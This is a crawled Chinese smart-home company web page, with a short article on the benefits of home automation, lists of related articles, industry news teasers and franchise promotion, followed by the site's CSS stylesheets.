<div>&nbsp; &nbsp; 智能家居也许有的人已经很不陌生了，但是提到智能家居人们都会联想到很奢侈的家居生活上，其实智能家居是以居住房间为一个展示的空间，包括了网络通信、设备自动化，信息家电、集系统、结构、建筑、服务、管理为一体的高效、舒适、便利、安全、环保的居住环境。它不仅仅是只具有传统意义上的居住功能，在为您提供了安全并且舒适的家庭生活空间的同时，还可以通过高科技把智能带进您的生活和家庭，从而帮助您与您家庭与外部的信息保持交流畅通，为您有效并合理的安排时间，增强家居生活的高效性和安全性，除此以外还可以为您节约各种能源费用资金，和一些不必要的安全隐患。家居智能化就是将舒适、方便、安全、节能加入您的生活方式。它是自动控制、远程控制系统如照明用具、取暖、空调、娱乐部分安全体系、通信，以及所有的其他在你家的系统.这些系统变得容易使用，可以安装任何程度的自动化。</div></p>
	</div>

<div  align="center" class="tableyema">
	<p>&nbsp;</p><p>&nbsp;</p>
	<p>
	  
	  </p>
	<p>&nbsp;</p>
	<table width="500" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td><a href='news_info.asp?id=380'>上一篇&nbsp;&nbsp;小米路由器的智能家居蓝图</a></td>

  </tr>
    <tr>

    <td><a href='news_info.asp?id=382'>下一篇&nbsp;&nbsp;选择智能家居应注意的三要素</a></td>
  </tr>
</table>

	
	
	

</div>
		 
		 <!--         主体内容完成             -->
		 
		 
		 </td>
      </tr>
      <tr>
        <td>&nbsp;</td>
      </tr>
    </table>
		  </div>
		  <!--        content end      -->
		  
		  </td>
          <td align="center" valign="top">
		  
		    <p>
		      <!--    推荐开始   -->
	        </p>
		    <p>&nbsp;</p>
		    <table width="360" border="0" align="center" cellpadding="0" cellspacing="0">

        <tr>
          <td height="38">&nbsp;</td>
          <td height="38">&nbsp;</td>
          <td height="38">&nbsp;</td>
        </tr>
		
		
		<tr>
          <td width="10"></td>
          <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="tuijian11">
            <tr>
              <td><div align="center" class="tuitimu3"><font color="#333333">智能家居 新闻导读</div></td>
            </tr>
			            <tr>
              <td><img src="../images/fangan/fa_13.jpg" width="100%" alt="" /></td>
            </tr>
			
			        <tr>
          <td height="18">&nbsp;</td>
          <td height="18">&nbsp;</td>
          <td height="18">&nbsp;</td>
        </tr>
		
            <tr>
              <td>



<p class="suosuotui jjkk"><strong><span class="tezi">智能家居 常识篇</span></strong></p> 

<p class="suosuotui"><a href="news_info.asp?id=555">什么是智能家居</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=137">什么是智能家居系统</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=535">重新认识智能家居</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=381">智能家居的优点</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=118">智能家居到底是什么？</a></p> 
<!--
<p class="suosuotui"><a href="news_info.asp?id=146">智能家居系统概念</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=327">智能家居系统你了解多少</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=402">智能家居概念的再学习</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=472">告诉您什么叫智能家居？</a></p> 
-->
<p class="suosuotui"><a href="news_info.asp?id=130">智能家居如此简单</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=562">智能家居四大趋势</a></p>
<p class="suosuotui"><a href="news_info.asp?id=572">物联网智能家居的特点及5大优势</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=573">智能家居的十大优点</a></p> 


<p class="suosuotui">&nbsp;</p>
<p class="suosuotui jjkk"><strong><span class="tezi">智能家居 功能技术篇</span></strong></p> 

<p class="suosuotui"><a href="news_info.asp?id=136">智能家居控制系统浅析</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=138">智能家居控制系统的功用介绍</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=143">智能家居电动窗帘组成、分类及控制方式</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=542">智能家居整体方案</a></p>
<p class="suosuotui"><a href="news_info.asp?id=135">面向残障人士和老年人推出的“智能家居”</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=134">舒适、节能、环保智能家居的完美结合</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=23">简要解析智能家居弱电布线的涉及方面</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=64">单室智能家居控制系统方案</a></p> 
<!--
<p class="suosuotui"><a href="news_info.asp?id=672">智能家居“秒杀”传统家居？</a></p>
<p class="suosuotui"><a href="news_info.asp?id=723">智能家居所能做到的那些事</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=1152">智能家居安装实测</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=108">现代智能家居系统组成</a></p> 
-->

<p class="suosuotui">&nbsp;</p>
<p class="suosuotui jjkk"><strong><span class="tezi">智能家居 选购篇</span></strong></p> 

<p class="suosuotui"><a href="news_info.asp?id=129">智能家居安装应注意些什么</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=131">安装智能家居个人应注意些什么？</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=717">那些对智能家居常见的10个误区？</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=145">智能家居常见误区有哪些?</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=289">房屋如何安装智能家居？</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=317">智能家居选购之关键两点</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=382">选择智能家居应注意的三要素</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=475">如何选择优质智能家居产品</a></p> 
<!--
<p class="suosuotui"><a href="news_info.asp?id=514">理性选择智能家居</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=558">单品VS系统 哪种智能家居模式更靠谱</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=958">参考智能家居标准这几点必须掌握</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=132">智能家居市场和消费者日趋理性</a></p> 
-->

<p class="suosuotui">&nbsp;</p>
<p class="suosuotui jjkk"><strong><span class="tezi">智能家居 热议话题篇</span></strong></p> 

<p class="suosuotui"><a href="news_info.asp?id=452">智能家居系统定制时尚生活</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=484">现在经常使用的智能家居硬件有哪些？</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=485">如何让智能家居装饰你的生活</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=506">智能家居是否为生活所必需</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=512">智能家居应对空气污染</a></p>

<p class="suosuotui"><a href="news_info.asp?id=575">未来智能家居场景分哪种类型？</a></p>
<p class="suosuotui"><a href="news_info.asp?id=582">智能家居布线方式</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=670">智能家居的“智”与“不智”</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=716">智能家居为我们的生活解决了哪些问题？</a></p> 


<!--

<p class="suosuotui">&nbsp;</p>
<p class="suosuotui jjkk"><strong><span class="tezi">智能家居 拓展篇</span></strong></p> 

<p class="suosuotui"><a href="news_info.asp?id=576">智能电动窗帘成为智能家居不可或缺的组成部分</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=671">智能家居你用对了吗？</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=719">智能家居与装修公司究竟如何完美结合？</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=141">智能家居市场、价格、现状分析</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=157">智能家居特别适用老人</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=159">手机控制与智能家居</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=160">智能家居市场再度利好</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=165">智能家居“跨界门”焕发行业活力</a></p> 
<p class="suosuotui"><a href="news_info.asp?id=332">智能家居企业与房企合作商机无限</a></p>
<p class="suosuotui"><a href="news_info.asp?id=482">语音智能家居系统技术市场应用情况如何</a></p> 
-->




				</td>
            </tr>

          </table></td>
          <td width="10"></td>
        </tr>
		
		        <tr>
          <td height="38">&nbsp;</td>
          <td height="38">&nbsp;</td>
          <td height="38">&nbsp;</td>
        </tr>
		
		
		
		
        
        <tr>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
        </tr>
        <tr>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
        </tr>

      </table>
		  <!--    推荐完成   -->
		  
		  </td>
        </tr>
      </table></td>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
    </tr>
  </table>


 
 
<p>&nbsp;</p>

 
 
 
 
 
 
  


 
 <table width="100%" border="0" class="xinwen">
  <tr>
    <td width="20%">&nbsp;</td>
    <td><table width="100%" border="0">
      <tr>
        <td>
		
		
		<table width="700" border="0" class="bodynew">
  <tr>
    <td align="left">
      <table width="252" border="0">
        <tr>
          <td width="13%" valign="middle">
		  <table width="15" border="0"   class="xiaxu2">
              <tr>
                <td>&nbsp;</td>
              </tr>
            </table>
            </td>
          <td width="87%">
			<p class="newshead">行业新闻推荐</p>
			</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td>      
	
	 
		  <p>&nbsp;</p>
	
	
			
		   
		   
		  <p class="newstitle"><a href="../news/news_info.asp?id=2341" target="_blank">苹果谷歌亚马逊发起新连接标准，智能家居设备将不再是一座座孤岛</a></p>
          <p class="newscontent">最近，苹果、亚马逊和谷歌等科技公司，组成的连接标准联盟(CSA)，发布了一项新的连接标准“Matter”，用于建立和连接物联网生态系统，实施版税免费制度，并允许各种智能设备相互交流和协作。包括亚马逊、苹果、谷歌在内的智能家居巨头与宜家、恩智浦、三星SmartThings和飞利浦照明等公司在Zigbee的联合之下，于2019年12月联合成立了一个名为“ConnectedHomeOverIP”(简称“CHIP”)的智能家居设备联盟，这也是这次发布的“Matter”标准的前身。</p>
		   

		   
		   
       
		   
		   
		  <p class="newstitle"><a href="../news/news_info.asp?id=2340" target="_blank">智能制造和工业物联网的兴起</a></p>
          <p class="newscontent">IIoT技术将传感器、设备、控制器和工业计算平台连接起来，使仓库和工厂能够看到设备和工艺并控制。通过支持IIoT边缘计算，持续可靠的IT基础设施可以最大限度地提高生产效率和设施效率。IIoT设备不是数据中心或集中办公室，而是必须位于工厂现场，反而暴露在严重的潜在破坏性条件下。</p>
		   

		   
		   
       
		   
		   
		  <p class="newstitle"><a href="../news/news_info.asp?id=2339" target="_blank">数据中心和云选择哪一个更有意义</a></p>
          <p class="newscontent">从某种意义上说，企业必须在数据存储方面作出选择：是选择云存储解决方案，还是将数据就地存储，还是将其外包到数据中心。尽管云存储的安全性并不弱，并且通常是各种业务的首选，但是一些云存储的实际应用促使很多公司选择数据中心。</p>
		   

		   
		   
       
		   
		   
		  <p class="newstitle"><a href="../news/news_info.asp?id=2338" target="_blank">2021年中国智能家居行业市场分析</a></p>
          <p class="newscontent">国家政策层出不穷，致力于智能家居的发展。近十年来，中国对智能家居设备行业的政策支持层出不穷。智能家居产业链生态复杂多样。目前，智能家居设备的大致分类可分为家庭安全、智能照明、智能视听、智能家电、智能传感器、智能遮阳、环境控制、智能控制、可视对讲、智能网络、智能干燥和智能健康等。</p>
		   

		   
		   
       
	
	
	
	
	
		  
		   <p align="right" class="newscontent"><a href="../news/news.asp" target="_blank">更多...&nbsp;&nbsp;</a>&nbsp;&nbsp;&nbsp; </p>
		  </td>
  </tr>
</table>
		  
		  </td>
        <td align="left" valign="top"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="tuijian11">
            <tr>
              <td><div align="center" class="tuitimu"><font color="">智能家居加盟</font></div></td>
            </tr>
            <tr>
              <td><img src="../images/fangan/fa_34.jpg" width="100%" alt="" /></td>
            </tr>
            <tr>
              <td>
			  <div align="center" class="suosuo33">一、赛丝智能家居招商加盟支持</div>  
			  <div align="center">二、赛丝智能家居招商加盟条件</div>
			  <div align="center">三、赛丝智能家居招商加盟流程</div>
			  <p class="suosuo22"><a href="../index.html" title="智能家居加盟"><font color="#333333">智能家居加盟</font></a> &gt;&gt;</p>
			  <p class="suosuo22">&nbsp;</p>
					</td>
            </tr>
          </table></td>
      </tr>
    </table></td>
    <td width="20%">&nbsp;</td>
  </tr>
</table>
 
 





<p>&nbsp;</p>
<p>&nbsp;</p>
<table width="100%" border="0" bgcolor="#292a2e" class="minw">
  <tr>
    <td height="55">&nbsp;</td>
    <td height="55"><div align="right"  onmouseover="javascript:document.getElementById('weixin').style.display='none';"><div class="weixin11" id="weixin" style="display:none"><img src="../images/weixin.gif" width="150" height="150" /></div>
    </div></td>
    <td height="55">&nbsp;</td>
  </tr>
  <tr>
    <td width="20%">&nbsp;</td>
    <td width="60%"><table width="100%">
      <tr>
        <td width="14%">&nbsp;</td>
        <td width="14%"><p class="STYLE239"><font color="#CCCCCC">网站导航</font></p>
          <p>&nbsp;</p></td>
        <td width="14%"><p class="STYLE239"><font color="#CCCCCC">赛丝服务</font></p>
          <p>&nbsp;</p></td>
        <td width="14%"><p class="STYLE239"><font color="#CCCCCC">关于赛丝</font></p>
          <p>&nbsp;</p></td>
        <td width="17%"><p class="STYLE239"><font color="#CCCCCC">智能家居行业方案</font></p>
          <p>&nbsp;</p></td>
        <td width="27%" rowspan="2">&nbsp;&nbsp; <a href="../book.asp"  title="赛丝智能家居咨询留言"><img src="../images/foot/foot92.png" width="48" height="48" border="0" alt="赛丝智能家居咨询留言"  title="赛丝智能家居咨询留言" /></a>&nbsp;&nbsp; <a href="../contact.html?#dizhi"   title="赛丝智能家居联系电话"><img src="../images/foot/foot94.png" width="48" height="48" border="0"    title="赛丝智能家居联系电话"  alt="赛丝智能家居联系电话"/></a>&nbsp;&nbsp; <a href="../about.html?#weizhi"   title="赛丝智能家居位置"><img src="../images/foot/foot96.png" width="48" height="48" border="0"  alt="赛丝智能家居位置"   title="赛丝智能家居位置"/></a>&nbsp;&nbsp; <a onclick="javascript:document.getElementById('weixin').style.display='block';"   title="赛丝智能家居微信公众号"><img src="../images/foot/foot90.png" width="48" height="48" border="0"   alt="赛丝智能家居微信公众号"  title="赛丝智能家居微信公众号" /></a>
          </td>
      </tr>
      <tr>
        <td>&nbsp;</td>
		 <td><p class="STYLE232"><a href="../index.html" title="赛丝智能家居首页"><font color="#797a7e">赛丝首页</font></a></p>
          <p class="STYLE232"><a href="../product/circexl.asp?uname=11&xinghao=2" title="赛丝智能家居产品中心"><font color="#797a7e">产品中心</font></a></p></td>
        <td><p class="STYLE232"><a href="../sheji.html" title="赛丝智能家居综合服务"><font color="#797a7e">赛丝综合服务</font></a></p>
          <p class="STYLE232"><a href="../jiameng.asp" title="赛丝智能家居加盟"><font color="#797a7e">智能家居加盟</font></a></p></td>
        <td><p class="STYLE232"><a href="../about.html" title="关于我们赛丝智能家居"><font color="#797a7e">关于我们</font></a></p>
          <p class="STYLE232"><a href="../shengming.html" title="法律声明"><font color="#797a7e">法律声明</font></a></p></td>
        <td><p class="STYLE232"><a href="../zhengzai.html" title="赛丝智能家居整宅定制全屋智能化"><font color="#797a7e">整宅定制全屋智能化</font></a></p>
          <p class="STYLE232"><a href="../xinfeng.html" title="赛丝智能家居新风空调地暖一体化"><font color="#797a7e">新风空调地暖一体化</font></a></p></td>
        </tr>
    </table></td>
    <td width="20%">&nbsp;</td>
  </tr>
  <tr>
    <td height="33" class="footbian">&nbsp;</td>
    <td height="33" class="footbian">&nbsp;</td>
    <td height="33" class="footbian">&nbsp;</td>
  </tr>
  <tr>
    <td height="33">&nbsp;</td>
    <td height="33"><p align="center" class="STYLE240">&nbsp;</p>
      <p align="center" class="STYLE240 STYLE241">Copyright<span class="STYLE232">&#169;</span>赛丝科技（广州）有限公司 版权所有 </p>
      <p align="center" class="STYLE242">黑ICP备17006453号</p>
</td>
    <td height="33">&nbsp;</td>
  </tr>
</table>







<div id="aside" class="aside"> 
<div align="center" class="baidi"><img src="../images/tian.jpg" width="150" height="150"><br/>
咨询微信
</div>
<div class="adiv" >
<table width="100%" border="0">
<tr>
<td width="43%"><a href="http://wpa.qq.com/msgrd?v=3&uin=1960392777&site=qq&menu=yes" target="_blank"><img src="../images/foot/footqq.png" alt="赛丝智能家居咨询QQ" border="0" class="asimg" title="赛丝智能家居咨询QQ"/></a></td>
<td width="57%"><a href="http://wpa.qq.com/msgrd?v=3&uin=1960392777&site=qq&menu=yes" target="_blank"><font color="#FFFFFF">咨询QQ</font></a></td>
</tr>
</table>
</div>

<div class="adiv" >
<table width="100%" border="0">
<tr>
<td width="43%"><a href="../book.asp"><img src="../images/foot/foot92.png" alt="赛丝智能家居咨询留言" border="0" class="asimg" title="赛丝智能家居咨询留言" /></a></td>
<td width="57%"><a href="../book.asp"><font color="#FFFFFF">咨询留言</font></a></td>
</tr>
</table>
</div>
<div class="adiv" >
<table width="100%" border="0">
<tr>
<td width="43%"><a href="../contact.html?#dizhi"><img src="../images/foot/foot94.png" alt="赛丝智能家居联系电话" border="0" class="asimg" title="赛丝智能家居联系电话"/></a></td>
<td width="57%"><a href="../contact.html?#dizhi"><font color="#FFFFFF">联系电话</font></a></td>
</tr>
</table>
</div>

<div class="adiv" >
<table width="100%" border="0">
<tr>
<td width="43%"><a href="https://weibo.com/p/1006066545588113/home?from=page_100606&mod=TAB&is_all=1#place" target="_blank"><img src="../images/foot/foot962.png" alt="赛丝智能家居官方微薄" border="0" class="asimg" title="赛丝智能家居官方微薄"/></a></td>
<td width="57%"><a href="https://weibo.com/p/1006066545588113/home?from=page_100606&mod=TAB&is_all=1#place" target="_blank"><font color="#FFFFFF">官方微薄</font></a></td>
</tr>
</table>
</div>
<div class="baibai">
<div class="adiv22" id="adiv22">
<table width="100%" border="0">
<tr>
<td width="43%"><a href="#"><img src="../images/side_icon05.png" width="50" height="50"  border="0" /></a></td>
<td width="57%"><a href="#"><font color="#FFFFFF">回到顶端</font></a></td>
</tr>
</table>
</div>
</div>
</div>
<script type="text/javascript" src="../js/jquery-1.8.2.min.js"></script>	
<script language="javascript"> 
$(window).scroll(function(psu){
h = $(window).height();
w=h*0.3;
t = $(document).scrollTop();
if(t > w){
$('#adiv22').show();
}else{
$('#adiv22').hide();
}
});
</script>



<script type="text/javascript" src="../js/tongji.js"></script>
 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();




</script>
 
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://circe.cc/csschn/daohang.css
body_size: 1050
content:
.zuoleft777 {
	font-size: 14px;
	text-align: left;
	font-weight: bold;
	margin: 0px;
	padding: 0px;
	position: absolute;
	left: 0px;
	top: 147px;
	width: 100%;
	z-index: 999;
}

.daohangbeise22{
	font-size: 16px;
	color: #FFFFFF;
	font-family: "微软雅黑";
	font-weight: normal;
	line-height: 18px;
	background-image: url(../images/beijingse.png);
	background-repeat: repeat;
}
.daohangbeise22 img
{
    filter:alpha(opacity=100); /*  IE8 及其更早版本 */
  	-moz-opacity:1;	
	opacity: 1;
}
.daohangbeise22 img:hover
{
    filter:alpha(opacity=60); /* IE8 及其更早版本 */
  	-moz-opacity:0.6;	
	opacity: 0.6;
}

.daohangbeise{
	font-size: 16px;
	color: #FFFFFF;
	font-family: "微软雅黑";
	font-weight: normal;
	line-height: 22px;
	background-image: url(../images/beijingse.png);
	background-repeat: repeat;
	background-position: left top;
}


.daohangbeise img
{
    filter:alpha(opacity=100); /*  IE8 及其更早版本 */
  	-moz-opacity:1;	
	opacity: 1;
}
.daohangbeise img:hover
{
    filter:alpha(opacity=60); /* IE8 及其更早版本 */
  	-moz-opacity:0.6;	
	opacity: 0.6;
}

.biantu img
{
    filter:alpha(opacity=100); /*  IE8 及其更早版本 */
  	-moz-opacity:1;	
	opacity: 1;
}
.biantu img:hover
{
    filter:alpha(opacity=70); /* IE8 及其更早版本 */
  	-moz-opacity:0.7;	
	opacity: 0.7;
}

.biantu2 img
{
    filter:alpha(opacity=100); /*  IE8 及其更早版本 */
  	-moz-opacity:1;	
	opacity: 1;
}
.biantu2 img:hover
{
    filter:alpha(opacity=80); /* IE8 及其更早版本 */
  	-moz-opacity:0.8;	
	opacity: 0.8;
}




 /* 所有页面公用部分 */

.weixin11 {
	position: absolute;
	right: 10%;
}


 /* 右对联 */
.aside{
	position: fixed;
	bottom: 20%;
	z-index: 100;
	right: 0;
	width: 150px;
	transition: display 2.5s;
	height: 380px;
}
.asimg{
	height: 30px;
	width: 30px;
	position: relative;
	margin: 10px;
}
.adiv {
	color: #FFFFFF;
	font-family: "方正兰亭细黑_GBK";
	font-size: 14px;
	position: relative;
	height: 50px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #333333;
	background-color: #222222;
}
.adiv:hover {
	color: #FFFFFF;
	font-family: "方正兰亭细黑_GBK";
	font-size: 14px;
	position: relative;
	height: 55px;
	border-bottom-width: thin;
	border-bottom-style: solid;
	border-bottom-color: #666666;
}
.zi {
	position: relative;
	border: thin solid #999999;
	height: 14px;
	top: 0px;
	display: list-item;
}
.baidi {
	background-color: #FFFFFF;
	padding-bottom: 15px;
	font-size: 14px;
	line-height: 14px;
}
.adiv22 {
	color: #FFFFFF;
	font-family: "方正兰亭细黑_GBK";
	font-size: 14px;
	position: relative;
	height: 50px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #333333;
	background-color: #222222;
	display: none;
}
.baibai {
	position: relative;
	height: 50px;
}


--- FILE ---
content_type: text/css
request_url: http://circe.cc/csschn/indexstyle.css
body_size: 3538
content:
a:link {
	color: #FFFFFF;
	text-decoration: none;
}
a:visited {
	color: #CCCCCC;
	text-decoration: none;
}
a:hover {
	color: #CCCCCC;
	text-decoration: underline;
}
a:active {
	color: #CC6600;
	text-decoration: none;
}

.xiaa a {
	font-size: 12px;
	font-weight: normal;
	color: #666666;
}

/*轮播图片css开始*/
.mKeBanner,.mKeBanner div{text-align:center;}
/*科e互联特效基本框架CSS结束，应用特效时，以上样式可删除*/
.main_visual{
	height:472px;
	overflow:hidden;
	position:relative;
	float: none;
}
.main_image{height:472px;overflow:hidden;position:relative;}
.main_image ul{width:9999px;height:472px;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{float:left;width:100%;height:472px;}
.main_image li span{display:block;width:100%;height:472px}
.main_image li a{display:block;width:100%;height:472px}


.onn{
	display: block;
	border-bottom-width: medium;
	border-bottom-style: solid;
	border-bottom-color: #00B6EF;
}



.siren1 {
}

.main_image li .img_1{}
.main_image li .img_2{}
.main_image li .img_3{}
.main_image li .img_4{}
.main_image li .img_5{}
.fuhao11 {
	list-style-image: url(../images/duihao.png);
}

div.flicking_con{position:absolute;top:360px;left:50%;z-index:996;width:300px;height:21px;margin:0 0 0 -50px;}
div.flicking_con a{float:left;width:21px;height:21px;margin:0;padding:0;background:url('../images/btn_main_img.png') 0 0 no-repeat;display:block;text-indent:-1000px}
div.flicking_con a.on{background-position:0 -21px}
#btn_prev,#btn_next{z-index:11111;position:absolute;display:block;width:73px!important;height:74px!important;top:50%;margin-top:-37px;display:none;}
#btn_prev{background:url(../images/hover_left.png) no-repeat left top;left:100px;}
#btn_next{background:url(../images/hover_right.png) no-repeat right top;right:100px;}
/*轮播图片css结束*/
body,td,th {
	font-family: 微软雅黑;
}
.indexpin3 {
	font-size: 12px;
	color: #00E3E3;
}

*{
margin:0px;
padding:0px;
}

.STYLE222 {
	font-size: 20px;
	font-family: "微软雅黑";
}

.header0 {
	position: relative;
	height: 12px;
	width: 90%;
	margin: 0px;
	padding-top: 2px;
	padding-left: 2px;
	text-align: right;
	font-size: 10px;
}

.header {
	position: relative;
	height: 51px;
	width: 70%;
	margin: 0px;
	padding-top: 20px;
	padding-left: 100px;
}
/*header2和kuan1的高应一样*/
.header2 {
	position: relative;
	width: 44%;
	text-align: center;
	left: 55%;
	display: block;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	height: 25px;
}
.headershang {
	position: relative;
	width: 50%;
	left: 50%;
}

.header3 {
	position: relative;
	width: 1142px;
	text-align: center;
	display: block;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	height: 208px;
	top: -60px;
	left: 20%;
	color: #999999;
	background-image: url(../images/6669.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.shangjin {
	top: 0px;
	position: relative;
}


.wenkuan {
	position: relative;
	width: 70%;
	margin: 0px;
	padding: 0px;
	height: 350px;
}
.ourservicekuan {
	position: relative;
	width: 70%;
	margin: 0px;
	padding: 0px;
	height: 310px;
	font-size: 13px;
	line-height: 13px;
}
.ourhistorykuan {
	position: relative;
	width: 60%;
	margin: 0px;
	padding: 0px;
	height: 580px;
	line-height: 13px;
	font-size: 13px;
	text-align: justify;
}
.ourposition {
	position: relative;
	width: 60%;
	margin: 0px;
	padding: 0px;
	line-height: 13px;
	font-size: 13px;
	top: 50px;
}
.zuowenfu1 {
	float: left;
	position: relative;
	width: 88px;
}
.zuowenfuabout {
	float: left;
	position: relative;
	width: 15%;
}
.zuowenfu2 {
	float: left;
	position: relative;
	width: 83%;
	left: 22px;
	text-align: justify;
	line-height: 25px;
}

.zuowenfu22 {
	line-height: 8px;
}

.position {
	
	position: relative;
		width: 100%;
}
.dizhi {
	position: relative;
	width: 70%;
	left: 30%;
}


.bannerposition {
	
	position: relative;
		width: 100%;
}

.cmbourposition {
	position: relative;
	width: 100%;
	margin: 0px;
	padding: 0px;
	line-height: 13px;
	font-size: 13px;
}
.cmbposition {
	position: relative;
		width: 100%;
}

.kuan1 {
	float: left;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 88px;
	position: relative;
	width: 150px;
	font-family: "微软雅黑";
	font-size: 14px;
	height: 25px;
}
.kuan2 {
	float: left;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 88px;
	position: relative;
	width: 20%;
	font-family: "微软雅黑";
	font-size: 18px;
	line-height: 17px;
	text-align: center;
	color: #666666;
}
.headzi {
	bottom: 20px;
}
.ziyi {
	font-size: 17px;
	font-weight: bold;
	position: relative;
	top: -26px;
	font-family: "微软雅黑";
}

.contactzi {
	font-size: 16px;
	font-weight: bold;
	position: relative;
	top: -18px;
	font-family: "微软雅黑";
	color: #666666;
}
.productdaozi {
	font-size: 16px;
	position: relative;
	top: -3px;
	font-family: "微软雅黑";
	color: #333333;
}
.zier {
	font-size: 12px;
	position: relative;
	top: -18px;
	font-family: "微软雅黑";
	width: 500px;
}
.zisan {
	position: relative;
	height: 12px;
	width: 90%;
	margin: 0px;
	padding-top: 2px;
	padding-left: 2px;
	text-align: left;
	font-size: 10px;
	top: 12px;
	left: -15px;
}
.shangdian {
	font-size: 20px;
	padding-top: 12px;
	padding-right: 12px;
	padding-bottom: 12px;
	padding-left: 0px;
	line-height: 49px;
	vertical-align: text-top;
	display: block;
}
.shangdian2 {
	padding-top: 9px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	margin-top: 9px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
.hshang {
	padding-bottom: 20px;
	float: left;
	position: relative;
	width: 60%;
	display: block;
}

.ge {
	display: block;
	margin: 0px;
	padding: 0px;
	height: 5px;
	width: 1080px;
	position: relative;
	float: none;
}
.bai {
	display: block;
	margin: 0px;
	padding: 0px;
	width: 100%;
	float: none;
	position: relative;
}
.xiabian {
	border-bottom-width: 5px;
	border-bottom-style: solid;
	border-bottom-color: #00b8ee;
	float: left;
	position: relative;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 88px;
}
.hengxian {
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #333333;
	border-right-color: #333333;
	border-bottom-color: #333333;
	border-left-color: #333333;
}
.hengxian2 {
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #CCCCCC;
}
.hengxianfoot {
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #333333;
	border-right-color: #333333;
	border-bottom-color: #333333;
	border-left-color: #333333;
	position: relative;
	width: 30%;
	display: block;
	left: 35%;
	float: none;
}
.xiabian0 {
	border-bottom-width: 5px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
	float: left;
	position: relative;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 88px;
}
.STYLE111 {
	font-size: 20px;
	font-family: "微软雅黑";
}
.STYLE555 {
	color: #666666;
	font-size: 12px;
}
.STYLE666 {
	color: #666666;
	font-size: 19px;
}
.STYLE397 {
	color: #00B6EF;
	font-size: 25px;
	font-weight: bold;
}

.indexhanggao {
	font-family: "微软雅黑";
	font-size: 13px;
	line-height: 25px;
	vertical-align: top;
	font-weight: bold;
	color: #333333;
}
.hera2 {
	background-image: url(../images/uuu2.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	text-align: left;
}
.hera1 {
	background-image: url(../images/uuu.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	text-align: left;
}
.circe1 {
	background-image: url(../images/cccc.png);
	background-repeat: no-repeat;
	background-position: center top;
	text-align: left;
}

.siren1 {
	background-image: url(../images/hhh.png);
	background-repeat: no-repeat;
	background-position: center top;
	text-align: left;
}

.off{
-webkit-animation:1s seconddiv;
background: transparent;
}

@keyframes seconddiv{
0% {transform: scale(1.4,1.4);}
10% {transform: scale(1,1);}
25% {transform: scale(1.2,1.2);}
50% {transform: scale(1,1);}
70% {transform: scale(1.2,1.2);}
